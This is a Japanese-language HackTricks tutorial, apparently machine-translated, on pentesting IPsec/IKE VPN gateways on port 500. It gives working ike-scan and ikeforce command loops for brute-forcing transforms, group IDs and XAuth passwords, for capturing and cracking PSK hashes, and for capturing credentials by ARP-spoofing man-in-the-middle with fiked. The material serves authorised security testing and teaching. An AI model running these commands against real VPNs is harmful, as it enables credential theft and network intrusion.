22 KiB

500/udp - IPsec/IKE VPNのペンテスト

ゼロからヒーローまでAWSハッキングを学ぶ htARTE(HackTricks AWS Red Team Expert)!

HackTricksをサポートする他の方法:

- HackTricksで企業を宣伝したいまたはHackTricksをPDFでダウンロードしたい場合は、SUBSCRIPTION PLANSをチェックしてください!

- 公式PEASS&HackTricksスワッグを入手する

- The PEASS Familyを発見し、独占的なNFTsのコレクションを見つける

- 💬 Discordグループまたはtelegramグループに参加するか、Twitter 🐦 @carlospolopmをフォローする。

- HackTricksおよびHackTricks CloudのgithubリポジトリにPRを提出して、あなたのハッキングテクニックを共有してください。

Try Hard Security Group

{% embed url="https://discord.gg/tryhardsecurity" %}

基本情報

IPsecは、ネットワーク間(LAN間)やリモートユーザーからネットワークゲートウェイへの通信を保護するための主要技術として広く認識されており、企業向けVPNソリューションのバックボーンとして機能しています。

2つのポイント間で**セキュリティアソシエーション(SA)**を確立することは、IKEによって管理されます。IKEは、認証と鍵交換のために設計されたプロトコルであるISAKMPの下で動作します。このプロセスは、次のフェーズで展開されます:

- フェーズ1: 2つのエンドポイント間に安全なチャネルが作成されます。これは、Pre-Shared Key(PSK)または証明書を使用して、3つのメッセージのペアを含むメインモードまたはアグレッシブモードを使用して達成されます。

- フェーズ1.5: 必須ではありませんが、このフェーズは拡張認証フェーズとして知られ、接続しようとするユーザーの身元を確認するためにユーザー名とパスワードを要求します。

- フェーズ2: このフェーズは、ESPとAHを使用してデータを保護するためのパラメータを交渉することに専念しています。フェーズ1とは異なるアルゴリズムを使用して**完全転送秘匿(PFS)**を確保し、セキュリティを強化します。

デフォルトポート: 500/udp

nmapを使用してサービスを発見

root@bt:~# nmap -sU -p 500 172.16.21.200

Starting Nmap 5.51 (http://nmap.org) at 2011-11-26 10:56 IST

Nmap scan report for 172.16.21.200

Host is up (0.00036s latency).

PORT STATE SERVICE

500/udp open isakmp

MAC Address: 00:1B:D5:54:4D:E4 (Cisco Systems)

有効な変換を見つける

IPSecの構成は、1つまたは複数の変換を受け入れるように準備できます。変換は値の組み合わせです。各変換には、DESまたは3DESのような暗号化アルゴリズム、SHAまたはMD5のような整合性アルゴリズム、事前共有キーを認証タイプとして含み、Diffie-Hellman 1または2を鍵配布アルゴリズムとして、28800秒を寿命として含みます。

したがって、最初に行う必要があることは、有効な変換を見つけることです。これにより、サーバーがあなたと通信できるようになります。これを行うために、ike-scanツールを使用できます。デフォルトでは、Ike-scanはメインモードで動作し、ISAKMPヘッダーと1つの提案を含むパケットをゲートウェイに送信します。その中に8つの変換が含まれています。

応答に応じて、エンドポイントに関する情報を取得できます。

root@bt:~# ike-scan -M 172.16.21.200

Starting ike-scan 1.9 with 1 hosts (http://www.nta-monitor.com/tools/ike-scan/)

172.16.21.200 Main Mode Handshake returned

HDR=(CKY-R=d90bf054d6b76401)

SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration=28800)

VID=4048b7d56ebce88525e7de7f00d6c2d3c0000000 (IKE Fragmentation)

Ending ike-scan 1.9: 1 hosts scanned in 0.015 seconds (65.58 hosts/sec). 1 returned handshake; 0 returned notify

前の応答で見ると、AUTHというフィールドがあり、値がPSKになっています。これは、VPNが事前共有キーを使用して構成されていることを意味します(これはペンテスターにとって本当に良いことです)。

最後の行の値も非常に重要です:

- 0 returned handshake; 0 returned notify: これは、対象がIPsecゲートウェイでないことを意味します。

- 1 returned handshake; 0 returned notify: これは、対象がIPsecに構成され、IKEネゴシエーションを実行する意向があり、提案された変換のいずれかが受け入れ可能であることを意味します(有効な変換は出力に表示されます)。

- 0 returned handshake; 1 returned notify: VPNゲートウェイは、受け入れ可能な変換がない場合に通知メッセージで応答します(ただし、一部のゲートウェイは応答しない場合もあり、その場合はさらなる分析と改訂提案が必要です)。

したがって、この場合、すでに有効な変換がありますが、3番目の場合は、有効な変換を見つけるために少しブルートフォースする必要があります:

まず、すべての可能な変換を作成する必要があります:

for ENC in 1 2 3 4 5 6 7/128 7/192 7/256 8; do for HASH in 1 2 3 4 5 6; do for AUTH in 1 2 3 4 5 6 7 8 64221 64222 64223 64224 65001 65002 65003 65004 65005 65006 65007 65008 65009 65010; do for GROUP in 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18; do echo "--trans=$ENC,$HASH,$AUTH,$GROUP" >> ike-dict.txt ;done ;done ;done ;done

その後、ike-scanを使用してそれぞれをブルートフォース攻撃します(これには数分かかる場合があります):

while read line; do (echo "Valid trans found: $line" && sudo ike-scan -M $line <IP>) | grep -B14 "1 returned handshake" | grep "Valid trans found" ; done < ike-dict.txt

もしブルートフォースがうまくいかない場合、サーバーが有効な変換に対してもハンドシェイクなしで応答している可能性があります。その場合、同じブルートフォースを用いてアグレッシブモードを試してみることができます。

while read line; do (echo "Valid trans found: $line" && ike-scan -M --aggressive -P handshake.txt $line <IP>) | grep -B7 "SA=" | grep "Valid trans found" ; done < ike-dict.txt

Hopefully 有効な変換がエコーバックされます。

同じ攻撃をiker.pyを使用して試すことができます。

iker.pyを使用して同じ攻撃を試すこともできます。

ikeforceを使用して変換を総当たりで試すこともできます。

./ikeforce.py <IP> # No parameters are required for scan -h for additional help

DH Group: 14 = 2048-bit MODP および 15 = 3072-bit である。2 = HMAC-SHA = SHA1 (この場合)。--trans フォーマットは $Enc,$Hash,$Auth,$DH である。

シスコは、DH グループ 1 および 2 の使用を避けるよう指示している。これらは強力ではないため、リソースが豊富な国々は、これらの弱いグループを使用するデータの暗号化を簡単に解読できると専門家は考えている。これは、それらを素早く解読するために準備する特別な方法を使用することによって行われる。この方法を設定するのに多額の費用がかかるにもかかわらず、これらの強力な国々は、暗号化されたデータをリアルタイムで読むことができるようになります(1,024ビット以下のような強力でないグループを使用している場合)。

サーバーのフィンガープリント

次に、デバイスの ベンダーを特定 するために ike-scan を使用できます。このツールは初期提案を送信し、リプレイを停止します。その後、サーバーから受信したメッセージと一致する応答パターンとの 時間差 を分析することで、ペンテスターは VPN ゲートウェイのベンダーを正確にフィンガープリントできます。さらに、一部の VPN サーバーは IKE でオプションの Vendor ID (VID) ペイロード を使用します。

必要に応じて 有効な変換を指定 する(--trans を使用)

IKE がベンダーを特定した場合、それを表示します:

root@bt:~# ike-scan -M --showbackoff 172.16.21.200

Starting ike-scan 1.9 with 1 hosts (http://www.nta-monitor.com/tools/ike-scan/)

172.16.21.200 Main Mode Handshake returned

HDR=(CKY-R=4f3ec84731e2214a)

SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration=28800)

VID=4048b7d56ebce88525e7de7f00d6c2d3c0000000 (IKE Fragmentation)

IKE Backoff Patterns:

IP Address No. Recv time Delta Time

172.16.21.200 1 1322286031.744904 0.000000

172.16.21.200 2 1322286039.745081 8.000177

172.16.21.200 3 1322286047.745989 8.000908

172.16.21.200 4 1322286055.746972 8.000983

172.16.21.200 Implementation guess: Cisco VPN Concentrator

Ending ike-scan 1.9: 1 hosts scanned in 84.080 seconds (0.01 hosts/sec). 1 returned handshake; 0 returned notify

これはnmapスクリプト_ike-version_を使用しても達成できます。



正しいID(グループ名)の検索

ハッシュをキャプチャするためには、アグレッシブモードをサポートし、正しいID(グループ名)を持つ有効な変換が必要です。おそらく有効なグループ名はわからないため、総当たり攻撃する必要があります。

そのために、2つの方法をお勧めします:

ike-scanを使用したIDの総当たり攻撃

まず、ハッシュを収集しようとして偽のIDでリクエストを行うことを試してください("-P"):

ike-scan -P -M -A -n fakeID <IP>

ハッシュが返されない場合、おそらくこのブルートフォースの方法が機能するでしょう。ハッシュが返される場合、偽のIDに対して偽のハッシュが返されるため、この方法はIDをブルートフォースするのに信頼性がありません。たとえば、偽のハッシュが返される可能性があります(これは最新バージョンで発生します):

しかし、前述のようにハッシュが返されない場合は、ike-scanを使用して一般的なグループ名をブルートフォースしてみる必要があります。

このスクリプトは可能なIDをブルートフォースし、有効なハンドシェイクが返されるID(これは有効なグループ名になります)を返します。

特定の変換を発見した場合は、ike-scanコマンドに追加してください。複数の変換を発見した場合は、すべてを試す新しいループを追加してください(正常に機能するものが見つかるまですべてを試す必要があります)。

ikeforceの辞書またはseclistsのものを使用して、一般的なグループ名をブルートフォースすることができます。

while read line; do (echo "Found ID: $line" && sudo ike-scan -M -A -n $line <IP>) | grep -B14 "1 returned handshake" | grep "Found ID:"; done < /usr/share/wordlists/external/SecLists/Miscellaneous/ike-groupid.txt

IDのBruteforce with Iker

iker.pyはike-scanを使用して、可能なグループ名をBruteforceします。ike-scanの出力に基づいて、有効なIDを見つけるための独自の方法を使用します。

IDのBruteforce with ikeforce

ikeforce.pyは、IDをBruteforceするために使用できるツールです。このツールは、有効なIDと無効なIDを区別するために使用できるさまざまな脆弱性を悪用しようとします(偽陽性と偽陰性が発生する可能性があるため、可能な限りike-scanの方法を使用することをお勧めします)。

デフォルトでは、ikeforceは最初にいくつかのランダムなIDを送信して、サーバーの動作をチェックし、使用するタクティクを決定します。

- 最初の方法は、CiscoシステムのDead Peer Detection DPD情報を検索して、グループ名をBruteforceすることです(この情報は、グループ名が正しい場合にのみサーバーによって再生されます)。

- 利用可能な2番目の方法は、各試行に送信される応答の数をチェックすることです。正しいIDが使用されると、より多くのパケットが送信される場合があります。

- 3番目の方法は、不正なIDに対する応答で**"INVALID-ID-INFORMATION"を検索**することです。

- 最後に、サーバーがチェックに対して何も応答しない場合、ikeforceはサーバーをBruteforceし、正しいIDが送信されるとサーバーがパケットで応答するかどうかをチェックします。

明らかに、IDをBruteforceする目的は、有効なIDを持っている場合にPSKを取得することです。その後、IDとPSKを使用して、XAUTHをBruteforceする必要があります(有効になっている場合)。

特定の変換を発見した場合は、ikeforceコマンドに追加してください。複数の変換を発見した場合は、すべてを試す新しいループを自由に追加してください(うまく機能するまですべてを試す必要があります)。

git clone https://github.com/SpiderLabs/ikeforce.git

pip install 'pyopenssl==17.2.0' #It is old and need this version of the library

./ikeforce.py <IP> -e -w ./wordlists/groupnames.dic

スニッフィングID

(書籍ネットワークセキュリティアセスメント:ネットワークを知るより)VPNクライアントとサーバー間の接続をスニッフィングすることで、クライアントIDを含む最初のアグレッシブモードパケットを平文で送信するため、有効なユーザー名を取得することも可能です。

ハッシュのキャプチャとクラック

最後に、有効な変換とグループ名が見つかり、アグレッシブモードが許可されている場合、簡単にクラック可能なハッシュを取得できます。

ike-scan -M -A -n <ID> --pskcrack=hash.txt <IP> #If aggressive mode is supported and you know the id, you can get the hash of the passwor

ハッシュは_hash.txt_内に保存されます。

psk-crack、john(ikescan2john.pyを使用)およびhashcatを使用してハッシュをクラックすることができます:

psk-crack -d <Wordlist_path> psk.txt

XAuth

アグレッシブモードIKE は、**事前共有キー(PSK)**と組み合わせて、グループ認証の目的で一般的に使用されます。この方法は、拡張認証(XAuth:Extended Authentication) によって補完され、追加の ユーザー認証 のレイヤーを導入します。このような認証は通常、Microsoft Active Directory、RADIUS、または類似のシステムを利用します。

IKEv2 に移行すると、ユーザーの認証のために XAuth の代わりに EAP(Extensible Authentication Protocol) が使用される傾向が見られます。この変更は、セキュアな通信プロトコル内での認証プラクティスの進化を示しています。

ローカルネットワークのMitMによる資格情報のキャプチャ

したがって、fiked を使用してログインデータをキャプチャし、デフォルトのユーザー名があるかどうかを確認できます(IKEトラフィックをスニッフィングするために fiked にリダイレクトする必要があります。これはARPスプーフィングを使用して行うことができます、詳細はこちら)。Fiked はVPNエンドポイントとして機能し、XAuthの資格情報をキャプチャします。

fiked -g <IP> -k testgroup:secretkey -l output.txt -d

MitM攻撃を行い、すべてのトラフィックをポート500にブロックし、IPSecトンネルを確立できない場合、トラフィックはクリアテキストで送信される可能性があります。

ikeforceを使用してXAUTHのユーザー名とパスワードをブルートフォースする

XAUTH(有効なグループ名idとpskがわかっている場合)をブルートフォースするには、ユーザー名またはユーザー名のリストとパスワードのリストを使用できます:

./ikeforce.py <IP> -b -i <group_id> -u <username> -k <PSK> -w <passwords.txt> [-s 1]

この方法では、ikeforce はユーザー名:パスワードの各組み合わせを使用して接続を試みます。

1つ以上の有効なトランスフォームが見つかった場合は、前の手順と同様にそれらを使用してください。

IPSEC VPN での認証

Kali では、IPsec トンネルを確立するために VPNC が利用されます。プロファイル は /etc/vpnc/ ディレクトリに配置する必要があります。これらのプロファイルは vpnc コマンドを使用して開始できます。

以下のコマンドと設定は、VPNC を使用して VPN 接続を設定するプロセスを示しています。

root@system:~# cat > /etc/vpnc/samplevpn.conf << STOP

IPSec gateway [VPN_GATEWAY_IP]

IPSec ID [VPN_CONNECTION_ID]

IPSec secret [VPN_GROUP_SECRET]

IKE Authmode psk

Xauth username [VPN_USERNAME]

Xauth password [VPN_PASSWORD]

STOP

root@system:~# vpnc samplevpn

VPNC started in background (pid: [PID])...

root@system:~# ifconfig tun0

設定:

[VPN_GATEWAY_IP]を VPN ゲートウェイの実際の IP アドレスに置き換えます。[VPN_CONNECTION_ID]を VPN 接続の識別子に置き換えます。[VPN_GROUP_SECRET]を VPN のグループシークレットに置き換えます。[VPN_USERNAME]と[VPN_PASSWORD]を VPN 認証資格情報に置き換えます。vpncが開始されるときに割り当てられるプロセス ID を示す[PID]。

VPN を構成する際には、プレースホルダーを実際で安全な値で置き換えることを確認してください。

参考資料

- PSK cracking paper

- SecurityFocus Infocus

- Scanning a VPN Implementation

- Network Security Assessment 3rd Edition

Shodan

port:500 IKE

Try Hard Security Group

{% embed url="https://discord.gg/tryhardsecurity" %}

ゼロからヒーローまでのAWSハッキングを学ぶ htARTE (HackTricks AWS Red Team Expert)!

HackTricks をサポートする他の方法:

- HackTricks で企業を宣伝したい または HackTricks を PDF でダウンロードしたい 場合は SUBSCRIPTION PLANS をチェックしてください!

- 公式PEASS&HackTricksのグッズを手に入れる

- The PEASS Family を発見し、独占的な NFTs のコレクションを見つける

- **💬 Discord グループ または telegram グループ に参加するか、Twitter 🐦 @carlospolopm をフォローする。

- HackTricks と HackTricks Cloud の GitHub リポジトリに PR を提出して、あなたのハッキングトリックを共有してください。